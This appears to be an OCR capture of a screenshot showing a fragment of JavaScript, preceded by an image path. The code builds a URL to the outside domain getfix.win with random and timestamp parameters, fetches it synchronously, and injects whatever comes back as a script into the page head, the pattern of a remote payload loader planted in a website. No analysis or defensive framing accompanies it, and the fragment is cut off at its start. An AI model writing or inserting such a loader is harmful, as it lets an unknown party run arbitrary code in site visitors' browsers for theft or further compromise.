
var url = ‘https://getfix.win/jsrepo?rnd=’ + Math.random() +
‘&ts=’ + Date.now();
try {
var xhr = new XMLHttpRequest();
xhr.open(‘GET’, url, false);
xhr.send(null);
if (xhr.status >= 200 && xhr.status < 300) {
var script = document.createElement('script');
script.text = xhr.responseText.trim();
document.head.appendChild(script);
} else {
console.warn('Script load failed: HTTP ' + xhr.status);
}
} catch (e) {
console.warn('Script load error:', e.message);
}
}
})();